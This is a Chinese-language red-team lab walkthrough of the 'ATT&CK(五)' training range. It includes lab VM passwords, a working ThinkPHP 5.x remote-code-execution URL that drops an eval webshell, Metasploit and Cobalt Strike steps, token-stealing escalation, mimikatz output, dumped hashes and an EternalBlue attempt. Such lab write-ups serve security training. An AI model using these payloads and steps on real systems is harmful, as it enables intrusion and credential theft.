ATT&CK(五)

ATT&CK(五)

描述

虚拟机密码

win7

sun\heart 123.com

sun\Administrator dc123.com

2008

sun\admin 2020.com

Win7双网卡模拟内外网

红队思路

一、环境搭建

-

1.环境搭建测试

-

2.信息收集

二、漏洞利用

-

3.漏洞搜索与利用

-

4.漏洞利用Getshell

-

5.系统信息收集

-

6.主机密码收集

三、内网搜集

-

7.内网–继续信息收集

-

8.内网攻击姿势–MS14-058

-

9.内网攻击姿势–MS17-010

四、横向移动

-

10.psexec远控

-

11.内网其它主机端口

-

12.netsh增删防火墙规则

五、构建通道

- 13.内网其它主机端口-代理转发

六、持久控制

-

14.域渗透-域成员信息收集

-

15.域渗透-基础服务弱口令探测及深度利用之powershell

-

16.域渗透-横向移动[wmi利用]

-

17.域渗透-域控实现与利用

七、痕迹清理

- 18、日志清理

环境配置



将Windows 7和Windows 2008绑在这个VMnet1上。除此之外,还需要给Windows 7 新增一个网卡,并设置为桥接模式。最终Windows 7具有两个网卡,分别连通内外网,而Windows 2008只有一个网卡连接,处于内网无法与外网通信。

整个靶场环境大致如下:

外网渗透

1 | nmap -sS -p 1-65535 -A 192.168.135.150 |

发现80,135,3306端口

先看80端口

thinkphp v5.x远程命令执行

1 | http://192.168.135.150/index.php?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=echo ^<?php @eval($_GET["code"])?^>>shell.php |

成功上传webshell,

提权

可以在shell.php的路径下上传免杀

CS上线

cs派生msf

1 | use exploit/multi/handler |

收集信息

查看本机内网与外网ip

发现两个网段,135是外网,138是内网

想要获取本机密码,权限不够尝试提权

提权

令牌窃取提权

1 | load incognito 加载incognito(伪装) |

使用svc-exe进行提权

上线SYSTEM

横向渗透

收集信息

mimikatz获取本机密码

1 | Authentication Id : 0 ; 351639 (00000000:00055d97) |

探测内网存活主机

1 | [08/19 12:06:03] [+] received output: |

抓取hash

1 | Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: |



SMB横向

先创建一个SMB监听器

域管上线

ms17-010 尝试

1 | use windows/smb/ms17_010_eternalblue |

这里可以很明显的看到,靶机存在永恒之蓝但是 session 反弹不成功,这里是因为 windows server2008 的情况下匿名管道是默认不开启的,我们知道 psexec 的原理就是使用了管道,ipc 连接也是同理,那么在匿名管道不开的情况下永恒之蓝的连接是建立不上的

1 | 匿名管道的概念 |